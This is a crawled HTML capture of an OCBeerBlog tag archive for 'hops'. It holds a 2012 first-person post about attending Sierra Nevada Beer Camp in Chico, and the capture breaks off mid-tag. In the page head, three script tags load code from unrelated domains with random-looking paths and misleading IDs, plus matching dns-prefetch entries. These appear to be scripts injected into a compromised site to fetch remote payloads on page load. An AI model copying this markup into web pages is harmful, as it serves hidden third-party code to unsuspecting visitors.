

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ocbeerblog.com/tag/hops/
body_size: 17767
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
hops | OCBeerBlog	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://ocbeerblog.com/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://ocbeerblog.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="p:domain_verify" content="389ca0fae6954db7bb81fac89aa8b420" />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; Feed" href="https://ocbeerblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; Comments Feed" href="https://ocbeerblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; hops Tag Feed" href="https://ocbeerblog.com/tag/hops/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='http://ocbeerblog.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ocbeerblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://ocbeerblog.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.css?ver=2023-08-21' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<link rel="https://api.w.org/" href="https://ocbeerblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ocbeerblog.com/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ocbeerblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
			<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #e0701b;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #e0701b;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #e0701b;
		}
	</style>
			<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1d1d1d; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="hops &#8211; OCBeerBlog" />
<meta property="og:url" content="https://ocbeerblog.com/tag/hops/" />
<meta property="og:site_name" content="OCBeerBlog" />
<meta property="og:image" content="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-270x270.png" />
      </head>

<body class="archive tag tag-hops tag-153 custom-background wp-embed-responsive wp-theme-twentyeleven two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://ocbeerblog.com/" rel="home" >OCBeerBlog</a></span></h1>
										<h2 id="site-description">Sipping the Orange County Beer Scene! &#8211; Intended for legal drinking age readers</h2>
							</hgroup>

						<a href="https://ocbeerblog.com/" rel="home" >
				<img src="https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021.png" width="1000" height="288" alt="OCBeerBlog" srcset="https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021.png 1000w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-300x86.png 300w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-768x221.png 768w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-500x144.png 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://ocbeerblog.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-breweries-container"><ul id="menu-breweries" class="menu"><li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://ocbeerblog.com/sample-page-2/">About</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7089"><a href="https://ocbeerblog.com/category/oc-brewery-guide/">OC Brewery Guide</a></li>
<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://ocbeerblog.com/category/events/">Events</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>hops</span>					</h1>

									</header>

				
				
					
	<article id="post-2407" class="post-2407 post type-post status-publish format-standard hentry category-beercation category-brewery category-sierra-nevada tag-beer-camp tag-hops tag-ovila tag-sierra-nevada tag-sorachi-ace tag-sustainability tag-torpedo">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2012/12/18/hello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here/" rel="bookmark">Hello Muddah, Hello Fadduh, Greetings from Camp&#8230;Sierra Nevada! Beer is good here&#8230;</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2012/12/18/hello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here/" title="6:05 am" rel="bookmark"><time class="entry-date" datetime="2012-12-18T06:05:38-08:00">December 18, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>On a liquid-smooth decent into Sacramento, my upper bicuspid pops like it was hit by a road-side bomb. It&#8217;s all &#8220;black hawk down&#8221; in my mouth as I writhe in near fetal-position. Grasping two empty micro bottles of Hornitos Tequila, the lady next to me asks if I&#8217;m okay. Getting a visit from the goddamn tooth beaver before an epic week is the last thing one needs. Should I rip the tooth out myself? Should I go to an emergency dentist? One thing&#8217;s for sure, I&#8217;m not going to miss a minute of <a title="click to watch my horrible video" href="http://www.sierrabeercamp.com/#/view-entries/275" target="_blank">Sierra Nevada Beer Camp.</a></p>
<div id="attachment_2563" style="width: 310px" class="wp-caption alignleft"><a href="http://ocbeerblog.com/wp-content/uploads/2012/12/PaulNewmanWinning.jpg"><img decoding="async" aria-describedby="caption-attachment-2563" data-attachment-id="2563" data-permalink="https://ocbeerblog.com/2012/12/18/hello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here/paulnewmanwinning/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/12/PaulNewmanWinning.jpg" data-orig-size="640,501" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="PaulNewmanWinning" data-image-description="" data-image-caption="&lt;p&gt;Steve Grossman pics us up from the airport.&lt;/p&gt;
" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/12/PaulNewmanWinning-300x234.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/12/PaulNewmanWinning.jpg" class="size-medium wp-image-2563" src="http://ocbeerblog.com/wp-content/uploads/2012/12/PaulNewmanWinning-300x234.jpg" alt="Steve Grossman pics us up from the airport." width="300" height="234" srcset="https://ocbeerblog.com/wp-content/uploads/2012/12/PaulNewmanWinning-300x234.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2012/12/PaulNewmanWinning-383x300.jpg 383w, https://ocbeerblog.com/wp-content/uploads/2012/12/PaulNewmanWinning.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2563" class="wp-caption-text">Steve Grossman pics us up from the airport.</p></div>
<p><strong>Bags grabbed,</strong> five other campers and I hitch a ride to Chico with Steve Grossman of Sierra Nevada.  A ninety-minute drive normally, however rush hour traffic in the rain makes it an even two. I ride shotgun. Beer knowledge is being bounced around the van like ping pong. Steve is stoic at the wheel, looking mildly like Paul Newman in the movie <em>&#8216;Winning&#8217;. &#8220;</em>Where are you all from?&#8221; Steve asks, &#8220;where are you going to have your kegs tapped?&#8221; I nervously massage my gums and search yelp for dentists in Chico near my hotel. &#8220;<a href="http://outoftheparkpizza.co/" target="_blank">Out of the Park Pizza </a>in Anaheim Hills&#8221; I mumble. &#8220;It&#8217;s one of the best craft/homebrew friendly places in OC.&#8221; I say. &#8220;Never heard of it&#8221; says Steve.</p>
<p><strong>An hour later at 7:03 P.M.</strong> Ripe from the emergency dentist, I bounce into Sierra Nevada&#8217;s tap room for pre-camp supper. All of the winners of Beer Camp #94 are at the table, some I recognize from their videos. My first beverage of camp goes down medicinally &#8211; Ovila Dubbel aged in pinot barrels. It&#8217;s dirty red, dry, fruity, with a fine bubbly mouthfeel that massages my throbbing gums like jacuzzi jets. The second Dubbel chases down an 800mg Ibuprofen and a leg of lamb. What happens in Chico stays in Chico! The dentist said my sinus cavity popped from the cabin pressure, striking a nerve on my tooth by the say, I&#8217;ll be fine.</p>
<div id="attachment_2481" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0179.jpg"><img decoding="async" aria-describedby="caption-attachment-2481" data-attachment-id="2481" data-permalink="https://ocbeerblog.com/2012/12/18/hello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here/img_0179/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0179.jpg" data-orig-size="4000,3000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon PowerShot SD1300 IS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1354704973&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IMG_0179" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0179-300x225.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0179-1024x768.jpg" class=" wp-image-2481" src="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0179-1024x768.jpg" alt="IMG_0179" width="584" height="438" srcset="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0179-1024x768.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0179-300x225.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0179-400x300.jpg 400w" sizes="(max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-2481" class="wp-caption-text">Ken and Steve Grossman of Sierra Nevada welcome us to the brewhouse.</p></div>
<p><strong>Next morning Wed. Dec 5, 7:48 A.M. &#8211; Beer Camp #94 is officially open!</strong> Safety goggles and earplugs in tow, it&#8217;s time for Sierra Nevada History 101. Steve Grossman fires through a PowerPoint filled with 30+ years of photos from the beginning. I sit bleary-eyed in this beer fueled fantasy, reminiscing about my first Sierra Nevada Pale Ale. I recall pulling one out of an icy cooler at a party with no idea what it was or who brought it. I was shocked. Twenty plus years later, the bright citrus hop aroma and flavor still sticks with me. I can close my eyes and think of that beer and actually taste it. The smells walking around this brewery bring it all back&#8230;and it smells like victory! <a href="http://www.sierrabeercamp.com/#/view-entries/275" target="_blank">(Here&#8217;s my horrible contest entry video by the way</a>, it mildly pokes fun at this <a href="http://www.youtube.com/watch?v=D51QgOHrCj0" target="_blank">Blair Witch Project trailer.</a>)</p>
<p><strong><a href="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0147.jpg"><img loading="lazy" decoding="async" data-attachment-id="2551" data-permalink="https://ocbeerblog.com/2012/12/18/hello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here/img_0147/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0147.jpg" data-orig-size="4000,3000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon PowerShot SD1300 IS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1354700046&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;5&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="IMG_0147" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0147-300x225.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0147-1024x768.jpg" class="alignright size-medium wp-image-2551" src="http://ocbeerblog.com/wp-content/uploads/2012/12/IMG_0147-300x225.jpg" alt="IMG_0147" width="300" height="225" 